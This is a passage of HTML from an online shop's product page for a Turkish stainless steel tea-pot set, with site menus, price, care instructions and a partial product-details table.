		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><div id="main-toggle-menu" class="closed"><div class="menu-title closed"><div class="toggle"></div>All Categories</div><div class="toggle-menu-wrap side-nav-wrap"><div id="mega-menu-wrap-main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-11368' id='mega-menu-item-11368'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/new_product_en/?lang=en" tabindex="0">★NEW ARRIVAL★</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-8859' id='mega-menu-item-8859'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/sale-en/?lang=en" tabindex="0">☆ON SALE☆</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12509' id='mega-menu-item-12509'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/?lang=en" aria-haspopup="true" aria-expanded="false" tabindex="0">Frozen Food<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12510' id='mega-menu-item-12510'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/meat-frozen-food-en/?lang=en">Meat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12165' id='mega-menu-item-12165'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/halal-wagyu/?lang=en">Halal Wagyu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12581' id='mega-menu-item-12581'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/sausage-en/?lang=en">Sausage&Nagget</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7633' id='mega-menu-item-7633'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/tortilla-frozen-food-en/?lang=en">Tortillas</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4744 side-menu-sub-title' id='mega-menu-item-4744'><a class="mega-menu-link" href="/product-category/frozen-food-en/ice-cream-en/?lang=en">Ice Cream</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12577' id='mega-menu-item-12577'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/diary-products-en/cheese-en/?lang=en" tabindex="0">Cheese</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4711' id='mega-menu-item-4711'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Herbs&Spices<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4716 side-menu-sub-title' id='mega-menu-item-4716'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/herbs-en/?lang=en" aria-haspopup="true" aria-expanded="false">Herbs<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4717' id='mega-menu-item-4717'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/herbs-en/whole-en/?lang=en">Whole</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4718' id='mega-menu-item-4718'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/herbs-en/powder-en/?lang=en">Powder</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4713 side-menu-sub-title' id='mega-menu-item-4713'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/?lang=en" aria-haspopup="true" aria-expanded="false">Spices<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4714' id='mega-menu-item-4714'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/whole-en-en/?lang=en">Whole</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4715' id='mega-menu-item-4715'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/powder-en-en/?lang=en">Powder</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6004' id='mega-menu-item-6004'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-en/spices-en/mevsim-spice-en/?lang=en">Spice Mix</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4704' id='mega-menu-item-4704'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Beverages<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-7711 side-menu-sub-title' id='mega-menu-item-7711'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en">Tea</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7701 side-menu-sub-title' id='mega-menu-item-7701'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/beverages-en/coffee-en/?lang=en">Coffee</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7703 side-menu-sub-title' id='mega-menu-item-7703'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/?lang=en">Fruit drink & Juice</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12585' id='mega-menu-item-12585'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/other-drinks/?lang=en">Other drinks</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4732' id='mega-menu-item-4732'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Oils&Vinegars<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4734 side-menu-sub-title' id='mega-menu-item-4734'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/?lang=en">Oils</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4737 side-menu-sub-title' id='mega-menu-item-4737'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-en/vinegars-en-cooking-oils-vinegars-sprays-en/?lang=en">Vinegars</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12588' id='mega-menu-item-12588'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Wheat&Grain<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12587' id='mega-menu-item-12587'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/pastaflour/?lang=en">Wheat products</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7694' id='mega-menu-item-7694'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pulses-lentils-grains-beans-en/?lang=en">Beans</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12586' id='mega-menu-item-12586'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/grain/?lang=en">Grain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12589' id='mega-menu-item-12589'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-en/?lang=en">Bakery</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12590' id='mega-menu-item-12590'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/pita-bread-tortillas-en/?lang=en">Pita Bread & Tortillas</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4722 side-menu-sub-title' id='mega-menu-item-4722'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-en/?lang=en" aria-haspopup="true" aria-expanded="false" tabindex="0">Tins, Cans, Jars<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12579' id='mega-menu-item-12579'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/olives-pickles-en/?lang=en">Olives &amp; Pickles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12578' id='mega-menu-item-12578'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pastes-sauces-en/sauces-en/?lang=en">Pastes & Sauces</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12580' id='mega-menu-item-12580'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/canned-jarred-vegetables-en/?lang=en">Canned &amp; Jarred Vegetables</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4698' id='mega-menu-item-4698'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Jams ,Honey&Molasses<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4701 side-menu-sub-title' id='mega-menu-item-4701'><a class="mega-menu-link" href="/product-category/jams-honey-en/jams-en/?lang=en">Jams</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7696 side-menu-sub-title' id='mega-menu-item-7696'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/jams-honey-en/honey-en/?lang=en">Honey</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4696' id='mega-menu-item-4696'><a class="mega-menu-link" href="/product-category/molasses-sesame-paste-en/molasses-en/?lang=en">Molasses</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4685 side-menu-sub-title' id='mega-menu-item-4685'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/?lang=en" aria-haspopup="true" aria-expanded="false" tabindex="0">Nuts & Sweet Confectioneries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12591' id='mega-menu-item-12591'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-en/baklava-bakery-en/?lang=en">Baklava</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12592' id='mega-menu-item-12592'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/halva/?lang=en">Halva</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4689' id='mega-menu-item-4689'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/turkish-delights-en/?lang=en">Turkish Delights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4690' id='mega-menu-item-4690'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/snack-bars-en/?lang=en">Snack Bars</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4686' id='mega-menu-item-4686'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/dried-fruits-en-en/?lang=en">Dried Fruits</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4687' id='mega-menu-item-4687'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/roasted-nuts-en-en/?lang=en">Roasted Nuts</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4688' id='mega-menu-item-4688'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/seeds-en/?lang=en">Seeds</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12006' id='mega-menu-item-12006'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/kolonya/?lang=en" tabindex="0">Kolonya</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12350' id='mega-menu-item-12350'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/turkish-carpet/?lang=en" tabindex="0">Turkish Carpet</a></li></ul></div></div></div><ul id="menu-secondary-menu-english" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/?lang=en">Home</a></li>
<li id="nav-menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent wide col-3"><a href="https://halaltokyo.jp/shop/?lang=en">Shop</a></li>
<li id="nav-menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/cart-2/?lang=en">Cart</a></li>
<li id="nav-menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/my-account-2/?lang=en">My Account</a></li>
<li id="nav-menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/contact-us/?lang=en">Contact Us</a></li>
<li id="nav-menu-item-2330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Company</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/company-profile/?lang=en">Company profile</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col header-right"><div class="custom-html"></></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Stainless Steel Capsule Bottom</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/?lang=en" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/shop/?lang=en"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/product-category/beverages-en/?lang=en"><span itemprop="name">Beverages</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en"><span itemprop="name">Tea</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en"><span itemprop="name">Tea Bags</span></a><meta itemprop="position" content="5" /></span><i class="delimiter delimiter-2"></i></li><li>Stainless Steel Capsule Bottom</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-9508" class="product type-product post-9508 status-publish first outofstock product_cat-tea-en product_cat-tea-bags-en has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-5">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="600" height="600" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/KA955-600x600.png" class="porto-lazyload woocommerce-main-image img-responsive" alt="" href="https://halaltokyo.jp/wp-content/uploads/2022/07/KA955.png" title="KA955" decoding="async" srcset="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://halaltokyo.jp/wp-content/uploads/2022/07/KA955-600x600.png 600w, https://halaltokyo.jp/wp-content/uploads/2022/07/KA955-400x400.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="501" height="750" src="https://halaltokyo.jp/wp-content/uploads/porto_placeholders/100x149.jpg" class="img-responsive owl-lazy" alt="KA955" data-src="https://halaltokyo.jp/wp-content/uploads/2022/08/ASAS.jpg" href="https://halaltokyo.jp/wp-content/uploads/2022/08/ASAS.jpg" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2022/08/ASAS.jpg 501w, https://halaltokyo.jp/wp-content/uploads/2022/08/ASAS-400x599.jpg 400w" sizes="(max-width: 501px) 100vw, 501px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="KA955" src="https://halaltokyo.jp/wp-content/uploads/2022/07/KA955-150x150.png" /></div><div class="img-thumbnail"><img class="img-responsive" alt="ASAS" src="https://halaltokyo.jp/wp-content/uploads/2022/08/ASAS-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-7">
							<h2 class="product_title entry-title show-product-nav">
		Stainless Steel Capsule Bottom	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://halaltokyo.jp/product/dogus-echinacea-mixed-herbal-tea-bag-20pcs-1-75/?lang=en">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="150" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/07/DOGUS306-150x150.png" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">DOGUS echinacea Mixed Herbal  Tea Bag 20pcs (1.75)</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<span class="product-link disabled"></span>
		</div>
		</div><div class="sticky-product hide pos-bottom"><div class="container"><div class="sticky-image"><img loading="lazy" width="150" height="150" src="https://halaltokyo.jp/wp-content/uploads/2022/07/KA955-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></div><div class="sticky-detail"><div class="product-name-area"><h2 class="product-name">Stainless Steel Capsule Bottom</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>5,225</bdi></span></p>
</div><div class="star-rating" title="0"><span style="width:0%"></span></div><div class="availability"><span>Out of stock</span></div></div><div class="add-to-cart"><button type="submit" class="single_add_to_cart_button button">Add to cart</button></div></div></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>5,225</bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<ul>
<li><strong>It is strong and resisting and always keep its brightness</strong></li>
<li><strong>It</strong> <strong>is very economical in respect of fuel and time </strong></li>
<li><strong>In order to clean it.Plaese use liquid and cream detergent.</strong></li>
<li><strong>Do not rub your tea-pot set by wire.</strong></li>
<li><strong>Do not leave your tea-pot set on your fire placa or heater as being without water </strong></li>
<li><strong>Our produced is 3 capsuled </strong></li>
</ul>
</div>
<div class="product_meta">

	<span class="product-stock out-of-stock">Availability: <span class="stock">Out of stock</span></span>
	
		<span class="sku_wrapper">SKU: <span class="sku">KA955</span></span>

	
	<span class="posted_in">Categories: <a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en" rel="tag">Tea</a>, <a href="https://halaltokyo.jp/product-category/beverages-en/tea-en/tea-bags-en/?lang=en" rel="tag">Tea Bags</a></span>
	
	
</div>
<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Stainless+Steel+Capsule+Bottom&amp;url=https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en&amp;title=Stainless+Steel+Capsule+Bottom" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Stainless+Steel+Capsule+Bottom&amp;body=https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9508  wishlist-fragment on-first-load"
	data-fragment-ref="9508"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:9508,&quot;parent_product_id&quot;:9508,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9508&#038;_wpnonce=b427683c0e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9508"
		data-product-type="simple"
		data-original-product-id="9508"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-flkzgydz resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					Description				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					Additional information				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>Description</h2>

<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td colspan="13" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Product Details&quot;}">Product Details</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Name&quot;}">Name</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Gourmet Tea Bag 100X2 g&quot;}">tea-pot set</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Ingredient&quot;}">Ingredient</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Tea&quot;}">&#8211;</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Usage&quot;}">Usage</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;You can enjoy milk teas,hot drink, cakes and cake flavor.&quot;}">As written on the box</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;internal capacity&quot;}">internal capacity</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;200g&quot;}">1300ｇ</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Expiration Date&quot;}">Expiration Date</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot; –&quot;}">–</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Country Of Origin&quot;}">Country Of Origin</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Turkey&quot;}">Turkey</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Storage Instructions&quot;}">Storage Instructions</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Store at room temperature. Avoid direct sunlight and humidity. Please keep in the refrigerator after opening.&quot;}">Store at room temperature. Avoid direct sunlight and humidity.</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Manufacturer&quot;}">Manufacturer</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Dogus Cay ve Gida Maddeleri Uretim Pazarlama Ithalat Ihracat Anonim Sirketi &quot;}"></td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Size&quot;}">Size</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;18 x 19 x7cm&quot;}">23ｘ21ｘ18cm</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Contents&quot;}">Contents</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Paper&quot;}">Paper</td>
</tr>
<tr>
